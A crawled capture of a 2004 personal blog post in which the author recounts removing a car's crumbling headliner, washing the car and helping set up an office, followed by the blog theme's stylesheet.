

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mrbsdomain.com/log/2004/07/removing-the-headliner-and-assembling-treatment-tables
body_size: 6705
content:
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="description" content="">
    <meta name="author" content="Mr. B">
    <link rel="icon" href="https://mrbsdomain.com/favicon.ico">
    <link rel="alternate" type="application/rss+xml" title="Mr. B&#039;s Domain &#8211; The Log RSS Feed" href="https://mrbsdomain.com/log/feed" />
    <title>Mr. B&#039;s Domain &#8211; The Log  - Archive   &raquo; Removing the Headliner and Assembling Treatment Tables</title>
    <link rel="stylesheet" href="https://mrbsdomain.com/log/wp-content/themes/white-as-milk-responsive/style.css" type="text/css" media="screen" />
    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mrbsdomain.com\/log\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mrbsdomain.com/log/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://mrbsdomain.com/log/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mrbsdomain.com/log/wp-json/wp/v2/posts/1073" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mrbsdomain.com/log/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://mrbsdomain.com/log/2004/07/removing-the-headliner-and-assembling-treatment-tables" />
<link rel='shortlink' href='https://mrbsdomain.com/log/?p=1073' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mrbsdomain.com/log/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmrbsdomain.com%2Flog%2F2004%2F07%2Fremoving-the-headliner-and-assembling-treatment-tables" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mrbsdomain.com/log/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmrbsdomain.com%2Flog%2F2004%2F07%2Fremoving-the-headliner-and-assembling-treatment-tables&#038;format=xml" />
    <link href="https://mrbsdomain.com/css/bootstrap.min.css" rel="stylesheet">
    <link href="https://mrbsdomain.com/css/darkstrap.min.css" rel="stylesheet"> 
  </head>
  <body role="document" id="log">
  <div id="wrap">
    <nav class="navbar navbar-inverse navbar-fixed-top">
      <div class="container">
	<div class="navbar-header">
	  <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
	    <span class="sr-only">Toggle navigation</span>
	    <span class="icon-bar"></span>
	    <span class="icon-bar"></span>
	    <span class="icon-bar"></span>
	  </button>
	  <a class="navbar-brand" href="https://mrbsdomain.com">Mr. B's Domain</a>
	</div>
	<div id="navbar" class="navbar-collapse collapse">
	  <ul class="nav navbar-nav navbar-right">
	    <li id="tab-home"><a href="https://mrbsdomain.com/index.php">Home</a></li>
	    <li id="tab-log"><a href="https://mrbsdomain.com/log">Log</a></li>
	    <li id="tab-portfolio"><a href="https://mrbsdomain.com/portfolio.php">Portfolio</a></li>
	    <li id="tab-gallery"><a href="https://mrbsdomain.com/gallery">Gallery</a></li>
	    <li id="tab-vaio"><a href="https://mrbsdomain.com/vaio_wallpapers.php">VAIO</a></li>
	    <li id="tab-about"><a href="https://mrbsdomain.com/about.php">About</a></li>
	  </ul>
	</div>
      </div>
    </nav>
  <!-- CONTENT STARTS HERE -->
    <div class="jumbotron header-banner" style="background: url('/images/banner_log.jpg') center no-repeat #000;">
      <div class="container">
        <div class="row">
          <p class="banner-header-text">LOG ARCHIVE</p>
        </div>
      </div>
    </div>

    <div class="container">
  <div class="col-md-8 col-lg-9">
        <table class="headingContainer">
        <tr>
          <td class="headingDate">
            <div class="postdate">
              <span class="month">Jul</span><span class="day">12</span><span class="year">2004</span>
            </div>
          </td>
          <td class="headingText"><h1>Removing the Headliner and Assembling Treatment Tables</h1></td>
        </tr>
      </table>
    <p>This morning I finally got around to a project I had been thinking about for quite some time.  The foam in the headliner had disintegrated as it&#39;s about 20 years old and the cloth was falling down, which is quite a nuisance.  I spent about four hours on the car today.  First I had to cover the interior to make cleanup a job within reason, then remove the cloth headliner, and of course, remove all of the disintegrated foam glued to the ceiling of the car.  I used a plastic canister vacuum attachment to remove most of the foam, and then used a steel brush for the rest.  It was quite a messy job, exacerbated by the sweltering heat outside, but it needed to be done and I&#39;m glad I did.  After all the scraping and such I removed the sheets and other coverings and vacuumed the inside of the car.  It looks rather nice now, with the exception of the rather ugly ceiling.  I intend to have the headliner replaced before long.  After that I washed the car.  Not long after cleaning up I went with my dad to the west bank office to rearrange some furniture and things to convert some storage areas into a small office.  We were there for a couple hours moving bookshelves, filing cabinets and such.  We also assembled a couple of treatment tables.  Later in the evening I made pork chop casserole for dinner and started watching &#8220;Gallipoli.&#8221;</p>
    <hr />
            
    
<!-- You can start editing here. -->


			<!-- If comments are closed. -->
		<p class="nocomments">Comments are closed.</p>

	


        <ul class="pager">
      <li class="previous"><a href="https://mrbsdomain.com/log/2004/07/sunday-12" rel="prev">Sunday</a></li>      <li class="next"><a href="https://mrbsdomain.com/log/2004/07/and-now-for-the-curtain-racks" rel="next">&#8230;And Now For the Curtain Racks</a></li>    </ul>

  </div>	
  <div class="col-md-4 col-lg-3">
  <div class="row">
  <form method="get" id="searchform" action="https://mrbsdomain.com/log/">
    <div class="input-group">
      <input type="text" class="form-control" value="" name="s" id="s" placeholder="Search for:"/>
      <span class="input-group-btn">
        <button type="submit" id="searchsubmit" value="Go" class="btn btn-primary">Go</button>
      </span>
    </div>
  </form>
</div>  <br />
  <div class="hidden-sm hidden-xs">
    <h2>Recent Posts:</h2>

  
    
    <p>
    <b>July 06, 2021:</b>&nbsp;<a href="https://mrbsdomain.com/log/2021/07/2021-denver-trip">2021 Denver Trip</a><br />
    It’s been a few years since I’ve visited this log, and there have certainly been a few things in the interim that might have been worth documenting.&nbsp; A new job, a handful of vacations, a global pandemic… but I’m here now feeling strangely compelled to document a recent trip. This Independence Day weekend I flew [&hellip;]  </p>
    <p>
    <b>May 07, 2018:</b>&nbsp;<a href="https://mrbsdomain.com/log/2018/05/jazz-fest-2018">Jazz Fest 2018</a><br />
    In advance of a detailed account of my attendance of the second weekend of the 49th Annual New Orleans Jazz and Heritage Festival, I am listing the musical performances I saw during each of the four days. Thursday, May 3 The Tangiers Combo Gal Holiday Paul Sanchez Rolling Road Show Larry Sieberth presents The Art [&hellip;]  </p>
    </div>  </div>
    </div>
  <!-- CONTENT ENDS HERE -->
  </div><!--/wrap-->
    <footer id="footer">
      <div class="container">
	  <a href="https://mrbsdomain.com/" title="Home">Home</a> |
	  <a href="https://mrbsdomain.com/log" title="Log">Log</a> |
	  <a href="https://mrbsdomain.com/portfolio.php" title="Portfolio">Portfolio</a> |
	  <a href="https://mrbsdomain.com/gallery" title="Gallery">Gallery</a> |
	  <a href="https://mrbsdomain.com/vaio_wallpapers.php" title="VAIO Wallpapers">VAIO</a> |
	  <a href="https://mrbsdomain.com/about.php" title="About">About</a>
	  <span class="aR">&#169; 2025 Mr. B's Domain | <a href="http://validator.w3.org/check/referer" title="Valid HTML 5">Valid HTML</a> | <a href="http://jigsaw.w3.org/css-validator/check/referer" title="CSS Validator">CSS</a></span>
      </div>
    </footer>
    <!-- Bootstrap core JavaScript
    ================================================== -->
    <!-- Placed at the end of the document so the pages load faster -->
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js"></script>
    <script src="https://mrbsdomain.com/js/bootstrap.min.js"></script>
    <!-- IE10 viewport hack for Surface/desktop Windows 8 bug -->
    <script src="https://mrbsdomain.com/js/ie10-viewport-bug-workaround.js"></script>
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/log\/*"},{"not":{"href_matches":["\/log\/wp-*.php","\/log\/wp-admin\/*","\/log\/wp-content\/uploads\/*","\/log\/wp-content\/*","\/log\/wp-content\/plugins\/*","\/log\/wp-content\/themes\/white-as-milk-responsive\/*","\/log\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://mrbsdomain.com/log/wp-content/themes/white-as-milk-responsive/style.css
body_size: 2647
content:
.alt {
	background-color: #f8f8f8;
	border-top: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
	}

#footer {
	border: none;
	}

small {
	font-family: Arial, Helvetica, Sans-Serif;
	font-size: 0.9em;
	line-height: 1.5em;
	}

h1, h2, h3 {
	font-family: 'Trebuchet MS', 'Lucida Grande', Verdana, Arial, Sans-Serif;
	font-weight: bold;
	}

#header h1 {
	font-size:3.2em;
	}

.description {
  font-size:1em;
/*  color:#333;*/
	}

h2 {
	font-size: 1.6em;
	}

h2.pagetitle {
	font-size: 1.6em;
background-color:#e7e7e7;
border:1px solid #777;
padding:4px 0px 4px 0px;
margin-top:16px;
	}

#sidebar h2 {
	font-family: 'Lucida Grande', Verdana, Sans-Serif;
	font-size: 1.2em;
	}

h3 {
	font-size: 1.3em;
	}

h1, h1 a, h1 a:hover, h1 a:visited, #headerimg{
	text-decoration: none;
	color: #3b6ea5;
	}

h2, h2 a, h2 a:visited, h3, h3 a, h3 a:visited {
	/*color: #333;*/
	}

h2, h2 a, h2 a:hover, h2 a:visited, h3, h3 a, h3 a:hover, h3 a:visited, #sidebar h2, #wp-calendar caption, cite {
	text-decoration: none;
	}

.entry p a:visited {
	color: #b85b5a;
	}

.commentlist li, #commentform input, #commentform textarea {
	font: 0.9em 'Lucida Grande', Verdana, Arial, Sans-Serif;
	}

.commentlist li {
	font-weight: bold;
	}

.commentlist li .avatar { 
	float: right;
	border: 1px solid #eee;
	padding: 2px;
	background: #fff;
	}

.commentlist cite, .commentlist cite a {
	font-weight: bold;
	font-style: normal;
	font-size: 1.1em;
	}

.commentlist p {
	font-weight: normal;
	line-height: 1.5em;
	text-transform: none;
	}

#commentform p {
	font-family: 'Lucida Grande', Verdana, Arial, Sans-Serif;
	}

.commentmetadata {
	font-weight: normal;
	}


small, #sidebar ul ul li, #sidebar ul ol li, .nocomments, .postmetadata, blockquote, strike {
	/*color: #777;*/
	}

code {
	font: 1.1em 'Courier New', Courier, Fixed;
	}

acronym, abbr, span.caps
{
	font-size: 0.9em;
	letter-spacing: .07em;
	}


#sidebar a,
.postmetadata a,
.navigation a,
ol.commentlist cite a,
.commentmetadata a {
       text-decoration:none;
}



#wp-calendar #prev a, #wp-calendar #next a {
	font-size: 9pt;
	}



#wp-calendar caption {
	font: bold 1.3em 'Lucida Grande', Verdana, Arial, Sans-Serif;
	text-align: center;
	}

#wp-calendar th {
	font-style: normal;
	text-transform: capitalize;
	}
/* End Typography & Colors */


/* Begin Structure */

/* Always show the scrollbar */
html {height: 100%;margin-bottom: 1px;}

body {
	margin: 0 0 20px 0;
	padding: 0;
	}

#page {
	margin: 20px auto;
	padding: 0;
	min-width: 500px;
/*	width: 760px;*/
	}

#header {
	margin: 0 0 22px 1px;
	padding: 0;
}

#content {
	float: right;
	padding: 0 0 20px 10px;
	margin: 0px 0 0;
/*	width: 550px;*/
overflow:hidden;
	}

#sidebar {
text-align:right;
}

.post {
  border-bottom:1px solid #999;
  padding-bottom:4px;
	}

.post h2 {
  padding-top:14px;
  padding-bottom:2px;
}

.post hr {
  display: block;
}

#content .post {
  margin: 0;
}

#content .postmetadata {
  font-size:11px;
padding-top:14px;
color:#555;
}

#tags {
font-size:11px !important;
color:#999;
}

#content .postmetadata {
	margin: 10px 0;
	}

#content .smallattachment {
	text-align: center;
	float: left;
	width: 128px;
	margin: 5px 5px 5px 0px;
}

#content .attachment {
	text-align: center;
	margin: 5px 0px;
}

.postmetadata {
	clear: both;
}

.clear {
	clear: both;
}

/* End Structure */



/*	Begin Headers */
h1 {
	margin: 0;
	}

h2 {
	margin: 0px 0 0 0;
	}

h2.pagetitle {
		text-align: center;
}

#sidebar h2 {
	margin: 5px 0 0;
	padding: 0;
	}

h3 {
	padding: 0;
	margin: 30px 0 0;
	}

h3.comments {
	padding: 0;
	margin: 40px auto 20px ;
	}
/* End Headers */



/* Begin Images */
p img {
	padding: 0;
	max-width: 100%;
	}

/*	Using 'class="alignright"' on an image will (who would've
	thought?!) align the image to the right. And using 'class="centered',
	will of course center the image. This is much better than using
	align="center", being much more futureproof (and valid) */

img.centered {
	display: block;
	margin-left: auto;
	margin-right: auto;
	}

img.alignright {
	padding: 4px;
	margin: 0 0 2px 7px;
	display: inline;
	}

img.alignleft {
	padding: 4px;
	margin: 0 7px 2px 0;
	display: inline;
	}

.alignleft {
	float: left
	}
/* End Images */




.postmetadata ul, .postmetadata li {
	display: inline;
	list-style-type: none;
	list-style-image: none;
	}

/* End Entry Lists */



/* Begin Form Elements */
#searchform {
	margin-left: 15px;
	margin-right: 15px;
	padding: 0;
	}

#sidebar #searchform #s {
	padding: 1px;
	}

#sidebar #searchsubmit {
	padding: 1px;
	}

.entry form { /* This is mainly for password protected posts, makes them look better. */
	text-align:center;
	}

select {
	width: 130px;
	}

#commentform input {
	width: 170px;
	padding: 2px;
	margin: 5px 5px 1px 0;
	}

#commentform textarea {
	width: 98%;
	padding: 2px;
	}

#commentform #submit {
	margin: 0;
	}
/* End Form Elements */



/* Begin Comments*/
.alt {
	margin: 0;
	padding: 10px;
	}

.commentlist {
	padding: 0;
margin:0px;
	text-align: justify;
	}

.commentlist li {
	margin: 15px 0 3px;
	padding: 5px 10px 3px;
	list-style: none;
	}

.commentlist p {
	margin: 10px 5px 10px 0;
	}

#commentform p {
